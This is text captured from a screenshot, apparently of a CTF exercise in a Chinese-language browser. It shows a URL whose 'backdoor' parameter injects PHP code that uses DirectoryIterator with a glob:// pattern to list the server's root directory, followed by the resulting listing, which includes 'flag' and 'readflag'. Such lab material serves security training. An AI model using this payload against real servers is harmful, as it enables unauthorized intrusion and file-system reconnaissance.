 不安全 | 39.102.69.87:30089/?backdoor=$it%20=%20new%20DirectoryIterator("glob:///*");%20foreach($it%20as%20$f)%20{%20printf("%s\n",%20$f->getFilename());%20}
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件 MD5 php代码在线测试,...
bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var